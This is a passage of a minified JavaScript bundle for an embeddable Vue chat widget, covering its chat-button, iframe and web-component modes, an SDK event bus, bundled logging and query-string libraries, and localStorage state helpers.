n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Hw={name:"ChatButton",components:{ElTooltip:Uw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Wg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${kw})`,width:"50%"}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Kw=["aria-label"];function Ww(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Kw)]),_:1},8,["content","disabled"]))}const qw=qt(Hw,[["render",Ww]]);function Bs(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Us=Bs(),ks=Bs(),Hs={SDK:"sdk",APP:"app"},Ks=Hs,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Hs,LISTEN_TO:Ks,on:(e,t,n)=>{e===Ks.SDK?Us.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Ks.SDK?Us.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Hs.SDK?ks.emit(t,n):Us.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},NC="",zw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},Gw=["src"];function Yw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,Gw)):Je("",!0)],2)}const Qw=qt(zw,[["render",Yw]]);var Jw=Object.prototype,Zw=Jw.hasOwnProperty;function Xw(e,t){return e!=null&&Zw.call(e,t)}var eN=Xw,tN=9007199254740991,nN=/^(?:0|[1-9]\d*)$/;function rN(e,t){var n=typeof e;return t=t??tN,!!t&&(n=="number"||n!="symbol"&&nN.test(e))&&e>-1&&e%1==0&&e<t}var oN=rN,iN=ha,sN=Na,aN=Xn,lN=oN,cN=ci,uN=ma;function fN(e,t,n){t=iN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=uN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&cN(o)&&lN(s,o)&&(aN(e)||sN(e)))}var dN=fN,pN=eN,hN=dN;function mN(e,t){return e!=null&&hN(e,t,pN)}var gN=mN;const _N=Xo(gN),CC="",vN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},EN={ref:"externalIframeContainer"};function bN(e,t,n,r,o,i){return re(),Ie("div",EN,null,512)}const yN=qt(vN,[["render",bN],["__scopeId","data-v-5b6b4c3d"]]);var ef={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(ef);var wn=ef.exports;const SC="",ON=500,TN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},ON)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},wN=["event-from-parent","launch-config"];function NN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,wN)}const tf=qt(TN,[["render",NN],["__scopeId","data-v-8421ebc7"]]),nf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Xi("script",{src:this.srcUrl})}}),AC="",CN={name:"ChatWebComp",components:{LynqChatWrapper:tf,CustomLazyLoader:nf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function SN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const AN=qt(CN,[["render",SN],["__scopeId","data-v-e2db9238"]]),xC="",Qo="SmartLynqWebComp(Component):",xN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error(Qo,"Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn(Qo,"SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn(Qo,"Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn(Qo,"Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function DN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host,opened:n.opened},null,8,["agent-token","host","opened"])):Je("",!0)],2)}const IN=qt(xN,[["render",DN],["__scopeId","data-v-7d2193ea"]]),PN={name:"ChatExternalElement",components:{CustomLazyLoader:nf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=xc({render:()=>Xi(tf,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function $N(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const RN=qt(PN,[["render",$N]]),Ws={WEB_COMPONENT:"web-component",IFRAME:"iframe"},DC="",FN={name:"App",components:{ChatButton:qw,ChatIframe:Qw,ChatExternalIframe:yN,ChatWebComp:AN,ChatExternalElement:RN,SmartLynqWebComp:IN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ws.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ws.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},MN={key:0},VN={key:1,class:"aiq-chat-container"},LN={key:2,class:"aiq-chat-container"},jN={key:3,class:"aiq-chat-container"},BN={key:4,class:"aiq-chat-container"};function UN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",MN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",VN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",LN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",BN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const rf=qt(FN,[["render",UN]]),of="%[a-f0-9]{2}",sf=new RegExp("("+of+")|([^%]+?)","gi"),af=new RegExp("("+of+")+","gi");function qs(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],qs(n),qs(r))}function kN(e){try{return decodeURIComponent(e)}catch{let t=e.match(sf)||[];for(let n=1;n<t.length;n++)e=qs(t,n).join(""),t=e.match(sf)||[];return e}}function HN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=af.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=kN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=af.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function KN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HN(e)}}function lf(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const qN=e=>e==null,zN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),zs=Symbol("encodeFragmentIdentifier");function GN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function YN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function cf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?zN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?KN(e):e}function uf(e){return Array.isArray(e)?e.sort():typeof e=="object"?uf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function ff(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function QN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function df(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function Gs(e){e=ff(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Ys(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},cf(t.arrayFormatSeparator);const n=YN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=lf(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=df(a,t);else r[o]=df(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?uf(s):s,o},Object.create(null))}function pf(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},cf(t.arrayFormatSeparator);const n=s=>t.skipNull&&qN(e[s])||t.skipEmptyString&&e[s]==="",r=GN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function hf(e,t){var o;t={decode:!0,...t};let[n,r]=lf(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Ys(Gs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function mf(e,t){t={encode:!0,strict:!0,[zs]:!0,...t};const n=ff(e.url).split("?")[0]||"",r=Gs(e.url),o={...Ys(r,{sort:!1}),...e.query};let i=pf(o,t);i&&(i=`?${i}`);let s=QN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[zs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[zs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=hf(e,n);return mf({url:r,query:WN(o,t),fragmentIdentifier:i},n)}function JN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const ZN=Object.freeze(Object.defineProperty({__proto__:null,exclude:JN,extract:Gs,parse:Ys,parseUrl:hf,pick:gf,stringify:pf,stringifyUrl:mf},Symbol.toStringTag,{value:"Module"})),Qs={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},_f={IN_PROGRESS:"in_progress",END:"end"},vf="chat_service_storage",Ef=function(e,t){localStorage.setItem(`${vf}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${vf}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},XN=function(e,t){return Ef(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:Ef,get:bf,setTimedOutValue:XN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Qs.COBROWSE_STATE,Qs.VIDEO_CALL_STATE])if(yf(e)===_f.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Qs,REALTIME_FEATURE_STATE:_f};function Of(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
